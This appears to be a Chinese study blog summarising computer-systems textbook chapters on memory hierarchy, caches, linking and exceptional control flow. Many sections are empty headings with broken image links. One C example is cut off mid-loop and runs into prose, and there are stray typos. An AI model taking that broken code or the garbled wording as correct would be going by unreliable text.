
3.11.7 对浮点代码的观察结论

3.12 小结
窥探了,C语言提供抽象层下的东西,了解了机器级编程

第六章 存储器层次结构
6.1 存储技术
6.1.1 随机访问存储器
随机访问存储器,random-access-memory RAM
分为两种,静态和动态的,
静态RAM(SRAM)比动态RAM (DRAM)更快,但是更贵,SRAM用来作为高速缓存存储器,既可以在CPU芯片上,也可以在片下,DRAM用来作为主存以及图形系统的帧缓冲区,典型的,一个桌面系统的SRAM不会超过几兆,但是DRAM却有几百或几千兆字节
静态RAM


动态RAM



传统的DRAM



内存模块
DRAM芯片被封装在内存模块中,他插在主板的扩展槽中


增强的DRAM
为了跟上增长迅速的处理器速度,都是基于DRAM的,并做优化的



非易失性存储器
如果断点,DRAM 和 SRAM会丢失他们的信息 ,

PROM只能编程一次



也依赖固件翻译来自CPU的IO请求

访问主存





6.1.2 磁盘存储


磁盘构造


磁盘容量



磁盘操作

如下为基本的计算机组成原理


逻辑磁盘块


连接IO设备




访问磁盘


CPU使用一种称为内存映射io的技术来向io设备发射命令,。在使用内存映射io的系统中,地址空间中有一块儿地址是为了与io设备通讯保留的,每个这样的地址称为一个io端口,当一个设备连接到总线的时候,他与一个或多个端口相关联,或者他被映射到一个或多个端口



6.1.3 固态硬盘






6.1.4存储器技术趋势

6.2 局部性


6.2.1对程序数据引用的局部性



6.2.2 取指令的局部性

6.2.3局部小结

6.3存储器层次结构



6.3.1 存储器层次结构中的缓存



缓存命中

缓存不命中

缓存不命中的种类




缓存管理

6.3.2 存储器层次结构概念小结

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-0yLxvrGA-1637744471339)(…/…/AppData/Roaming/Typora/typora-user-images/image-20211124155902048.png)]

6.4高速缓存存储器
第六章之后如下会看的很省略,


6.4.1 通用的高速缓存器组织结构
这个也是正常的机组小知识,按照块儿,组儿分


6.4.2直接映射高速缓存



直接映射高速缓存中的组选择

直接映射高速缓存中的行匹配

直接映射高速缓存中的字选择
直接映射高速缓存中不命中时的行替换
综合 运行中的直接映射高速缓存
为什么使用中间的位来做索引


6.4.3组相联高速缓存

组相联高速缓存中的组选择

组相联高速缓存中的行匹配和字选择

6.4.4 全相联高速缓存

全相联高速缓存中的组选择

全相联高速缓存中的行匹配和字选择

6.4.5有关写的问题

写比较麻烦


6.4.6一个真实的高速缓存层次结构
6.4.7高速缓存参数的性能影响
6.5编写高速缓存友好代码
6.6综合 :高速缓存对程序性能的影响
这个看书即可,这里不做过多详解
6.6.1存储器山
一个程序从存储系统中读取数据的速率称为读吞吐量,或者称为读带宽,如果一个程序在s秒内的时间段内读n个字节,那么这段事件内的读吞吐量就等于n/s 通常以兆字节每秒为单位

6.6.2重新排列循环以提高空间局部性
6.6.3在程序中利用局部性
6.7小结


第七章链接
链接可以执行于编译时,也就是源代码被翻译成机器代码时,也可以执行于加载时,也就是程序被加载器 加载到内存并执行的时候,
甚至 执行于运行时,也就是由应用程序来执行,
早期的计算机系统中,链接是手动执行的,在现代系统中,链接由链接器的程序自动执行
链接器在软件开发扮演关键角色,
使得分离编译成为可能,不用将大型程序组织为一个巨大的源文件,而是可以分解为更小的,更好的管理模块,可以独立修改和编译




7.1 编译器驱动程序

int sum(int *a,int n);
int array[2] = {1,2}
int main()
{
int val = sum(array,2);
return val;
}
int sum(int *a, int n)
{
int i,s=0;
for(i=0;i大多数编译系统提供编译器驱动程序 compiler driver
代表用户在需要时,调用语言预处理器,编译器,汇编器和链接器,
比如,要用GUN编译系统构造程序,就需要在shell中输入下列命令
gcc -Og -o prog main.c sum.c


如果我们想查看这些步骤,需要-v选项运行gcc,
驱动程序首先运行C预处理器(cpp),
他将c的源程序main.c 翻译成一个ascii码的中间文件main.i
cpp [other arguments] main.c /tmp/main.i
接下来 驱动程序运行C编译器(cc1)他将main.i 翻译成一个ascii 汇编语言文件main.s
cc1 /tmp/main.i -Og [other arguments] -o /tmp/main.s
然后,驱动程序运行汇编器(as),他将main.s 翻译成一个 可重定位目标文件(relocatable object file) main.o;
as [other arguments ] -o /tmp/main.o /tmp/main.s
驱动程序经过相同的过程生成sum.o 最后运行链接器程序ld 将main.o 和sum.o 以及一些必要的系统目标文件组合起来,创建一个可执行目标文件(executable object file) prog;
ld -o prog [system object files and args] /tmp/main.o /tmp/sum.o
要运行可执行文件prog 我们输入
./prog
shell 调用 操作系统中一个叫做加载器的函数,他将可执行文件prog 中的代码和数据复制到到内存,然后将控制转移到这个程序的开头
7.2 静态链接
linux LD 这样的静态链接器(static linker) 以一组可重定位目标文件和命令行参数作为输入,生成一个完全链接的,可以加载和运行的可执行目标文件作为输出,


C语言中任何以static属性声明的变量 也就是静态变量
符号解析的目的就是为了 将每个符号引用正好和一个符号定义关联起来
链接器的基本事实:
目标文件纯粹是字节块儿的集合,
这些块儿中,有些包含程序代码,有些包含程序数据,而其他的则包含引导链接器和加载其的数据结构
链接器将这些块儿连接起来,确定被连接块的运行位置,并修改diamagnetic和数据块中的各种位置

7.3 目标文件
目标文件有三种,

编译器和汇编器生成可重定位目标文件,(包括共享目标文件)。链接器生成可执行目标文件,
从技术上 一个目标模块就是一个字节序列,,而一个目标文件就是一个以文件形式存放在磁盘中的目标模块
各个系统的目标文件格式不同,
unix 的是a.out格式,直到今天可执行文件仍然称为a.out文件,
windows使用可移植可执行PE格式,portable executable
max os-x 使用的是mach-o 格式,现代x86-64linux 和unix 系统使用可执行可链接格式 ELF


7.4 可重定位目标文件

图7-3 站视了 典型ELF 可重定位目标文件格式,ELF头 以一个16字节的序列开始
序列 描述了生成该文件的系统的字的大小和字节顺序,ELF 头剩下的部分包含帮助链接器语法解析和解释目标文件的信息,
包含

夹在ELF头和节头部表之间的都是节,一个典型的ELF 可重定位目标文件包含下面几个节




7.5 符号和符号表
每一个可重定位目标的模块m都有一个符号表,它包含m定义和引用的符号的信息,在链接器的上下文中,有三种不同的符号

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-q3DDpMkf-1636811562076)(https://i.loli.net/2021/11/11/du8fqUGzlDM5m4j.png)]
利用static进行保护
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-g5SP17TR-1636811562078)(https://i.loli.net/2021/11/11/DcoksfdmeAwUVj2.png)]
符号表由编译器构造,使用编译器输出到汇编语言,
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-leuFKcjy-1636811562080)(https://i.loli.net/2021/11/11/Ydoqe6GInslQ5hV.png)]
COMMON 和.bss的区别很细微,
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-6gWGAU4J-1636811562082)(https://i.loli.net/2021/11/11/BDKQcnCV4qvba37.png)]

全局符号 main定义的条目,他位于.text 节中偏移量为0

7.6 符号解析

每个模块中每个局部符号有一个定义,静态局部变量也会有本地链接器符号,编译器还需要确保拥有唯一的名字
如果不在同一个模块,他会交给链接器处理

重载如何分辨?

7.6.1 链接器如何解析多重定义的全局符合
有自己的强弱

假设我们编译和链接下面两个C模块
/*foo1.c*/
int main()
{
return 0;
}
/*bar1.c*/
int main(){
return 0;
}




可能会造成bug



xy都被覆盖了
7.6.2 与静态库链接

为什么系统要支持库的概念呢? 以 ISO C99 定义了标准I/O 字符串操作,和整数数学函数,例如 atoi printf scanf strcpy rand
他们在libc.a 库中,对于每个C程序来说都是可用的,ISO C99 还在libm.a 库 中定义了一组广泛的浮点数学函数,例如sin cos sqrt
如果不使用静态库,编译器怎么使用呢?
一种方法是让编译器辨认出对标准函数的调用,并生成相应的代码。pascal 采用

另一种方法是将所有的标准C函数放在一个单独的可重定位目标模块中比如libc.o
应用程序员可以把这个链接到他们的可执行文件中。
gcc main.c /usr/lib/libc.o

我们可以为每个标准函数创建一个独立的可重定位文件,这种容易出错且花费时间很长
gcc main.c /usr/lib/printf.o /usr/lib/scanf.o

gcc main.c /usr/lib/libm.a /usr/lib/libc.a
链接时,链接器将只复制被程序引用的目标模块,这样就减少了可执行文件在磁盘和内存中的大小。
另一方面,程序源只需要包含较少库的文件



使用ar工具创建静态库
gcc -c addvec.c multvec.c
ar rcs libvector.a addvec.o multvec.o
为了使用这个库,我们可以编写一个应用,比如main.c调用addvec库,包含头文件vector.h 定义了libvector.a 中例程的函数原型




这里由于没有vector.h 函数 /文件,不能做下去了

7.6.3 链接器如何使用静态库
虽然有用但是会很迷惑

原则如下


7.7 重定位
链接器完成符号解析后,就把代码中的每个符号引用和正好一个符号定义(也就是他的一个输入目标模块中的一个符号表条目)
关联起来,



7.7.1 重定位条目
当汇编器生成目标模块的时候,他不知道数据和代码最终放在内存的什么位置,他也不知道这个模块引用的任何外部定义的的函数或者全局变量的位置,
所以
无论何时汇编器遇到对最终位置 未知的目标引用,,他就会生成重定位条目
告诉链接器在将目标文件合并成为可执行文件时候 如何修改这个引用 代码重定位条目放在 .rel.text 中
已初始化数据的重定位条目 放在.rel.data中


7.7.2 重定位符号引用


objdump来调试

1 重定位PC相对引用
2 重定位绝对引用
(这里看不太明白)
https://blog.csdn.net/weixin_44176696/article/details/106666236
参照这个博客
7.8 可执行目标文件



7.9 加载可执行目标文件
./prog

通过调用某个驻留在存储器中成为加载器的操作系统代码来运行他,
任何linux程序都可以通过调用execve 函数 来调用加载器
在8.4.6 小节中有详细描述
加载器 loader 将可执行目标文件中的代码和数据从磁盘复制到内存中,然后通过跳转到程序的第一条指令或入口点来运行该程序
这个奖程序复制到内存中并运行的过程叫做加载
每个linux程序都有一个运行时内存映像,类似于图7-15 在linux x86-64 系统中,代码段总是从0x400000 处开始,后面是数据段



加载器如何工作的

7.10 动态链接共享库
静态库无法更新,
所有的c程序 都有使用标准io printf scanf 运行的时候函数的代码会被复制到每个运行进程的文本段,内存资源的极大浪费
共享库shared library 解决静态库的现代创新产物

一个库只有一个so,所以有引用该库的可执行目标文件共享这个so文件中的代码和数据,而不是静态的了

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-WWlkpAKM-1636811562143)(https://gitee.com/dingpengs/image/raw/master/imgwin/image-20211113211251210.png)]
一个.text节可以进程共享,在之后的虚拟内存中学习

gcc -shared -fpic -o libvector.so addvec.c multvec.c



7.11 从应用程序中加载和链接共享库

我们还需要在运行时要求动态链接器加载和链接某个共享库,而无需再编译时将那些库连接在应用中

linux 系统为动态链接器提供了简单的接口,允许应用程序在运行时加载和链接共享库

dlopen 函数加载和链接共享库filename。

我们使用接口动态链接我们的libvector.so 共享库
然后调用addvec例程



java本地接口

7.12 位置无关代码
共享库的目的就是为了允许多个正在运行的进程共享内存中相同的代码,那么多个进程是如何共享程序的一个副本呢?

如下为解决方案


1 PIC 数据引用
无论我们在内存中的何处加载一个目标模块(包括共享目标模块) ,数据段与代码段的距离总是保持不变的。
因此代码段中任何指令和数据段中任何变量之间的距离都是一个运行时的常量,与代码段和数据段的绝对内存位置是无关的


2 PIC 函数调用
那么我们如果需要函数调用怎么办,延迟绑定






7.13 库打桩机制
linux 链接器支持一个很强大的技术,就是库打桩
允许截获共享库函数的调用取而代之执行自己的代码,使用打桩机制可以追踪对某个特殊库函数的调用次数,验证,追踪他的 输入和输出值,或者替换其他的实现

7.13.1编译时打桩

7.13.2 链接时打桩




7.13.3 运行时打桩
编译时打桩需要能够访问程序的源代码,链接时打桩需要能访问程序的可重定位对象文件,
运行时打桩,需要能够访问可执行目标文件,这颗机制基于 动态链接器的LD_PRELOAD环境变量





7.14 处理目标文件的工具
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-JI6QXYal-1636811562181)(https://gitee.com/dingpengs/image/raw/master/imgwin/image-20211113214139592.png)]
7.15 小结


第八章异常控制流
ECF 异常控制流(exceptional control flow)
8.1 异常
异常是异常控制流的一种形式
一部分由硬件实现,一部分由操作系统实现
因为有一部分是由硬件实现的,所以具体细节随系统不同而不同,但基本思想相同
异常(exception)
是控制流中的突变,用来响应处理器状态中的某些变化


一旦处理机检测到有事件发生的时候,就会通过一张 异常表 exception table 的跳转表,进行一个间接过程调用(异常)
有一个专门设计用来处理 这类事件的操作系统子程序
(异常处理程序),当异常处理程序完成处理后,根据引起异常的事件类型,会发生以下三种情况的一种

硬件异常和软件异常

8.1.1 异常处理
系统为可能的每种类型的异常都分配饿了一个唯一的非负整数的异常号,其中一些号码是由处理器设计者分配的,其他号码由操作系统内核的设计者分配的
前者包括:被0除,缺页,内存访问违例,断点,以及算术运算溢出,
后者包括 系统调用和外来I/O设备



异常表的起始地址放在一个叫做异常表基址寄存器的特殊CPU寄存器中

异常类似于过程调用,但是又不同之处

一旦硬件出发了异常,剩下的就是由异常处理程序在软件中完成,在处理程序处理完事件之后,他通过执行一条特殊的”从中断返回“的指令,可选的返回 被中断的程序,该指令将适当的状态弹回到处理器的控制和数据寄存器中,如果异常中断的是一个用户程序就讲状态 恢复为 用户模式 然后讲控制返回给被中断的程序
8.1.2 异常的类别
中断,陷阱,故障,终止

中断
中断程序是异步发生的,是来自处理器外部I/O设备的信号的结果,硬件中断不是任何一条专门的指令造成的,,从这个意义上来说是异步的,硬件中断的异常处理常常称为中断处理程序


剩下的异常类型,是同步发生的,是执行当前指令的结果,我们把这类指令成为故障指令,

陷阱和系统调用
陷阱是有意的异常,是执行一条指的结果,就像中断处理程序一样,陷阱处理程序讲控制返回到下一条指令,陷阱最重要的是用途在 用户程序和内核之间 提供一个像过程一样的接口,叫做系统调用


故障
故障是由于错误情况引起的

最经典的故障 就是缺页异常,当指令引用了一个虚拟地址,而该地址的物理页面不在内存中,因此必须从磁盘中取处时,就会发生故障,一个页面就是i虚拟内存的一个连续的块儿 最基本呢的 是 4KB
缺页处理程序从磁盘加载适当的页面,然后讲控制返回给引起故障的指令,当指令再次执行的时候,相应的物理页面已经驻留在内存中了,

终止
终止是不可恢复的致命错误,造成的后果,通常是硬件错误
比如DRAM or SRAM位 被损坏,发生的奇偶错误


8.1.3Linux /x86-64系统中的异常
为了使得描述具体,我们来看看为x86-64系统定义的一些异常,有高达256中不同的异常类型,
![]()
linux /x86-64故障和终止
看书吧小伙纸
除法错误
一般保护故障

缺页

机器检查
linux/86-64 系统调用


linux系统调用的而参数都是通过通用寄存器来传递的,而不是通过栈来传递的







8.2进程
异常是允许操作系统内核提供进程概念的基本构造块儿,进程是计算机课学中,最深刻,也最成功的概念
现代系统中,我们会得到一个假象,就好像,我们的程序是系统中当前运行的唯一一样的车光绪,我们的程序好像是独占的hi用处理器和内存的,处理器好像就是无间断的,一条一条执行,的
最后,我们的程序的代码和数据好像是系统内存内存中唯一的对象,这些假象都是通过进程中的概念提供给我们的



8.2.1逻辑控制流




8.2.2并发流
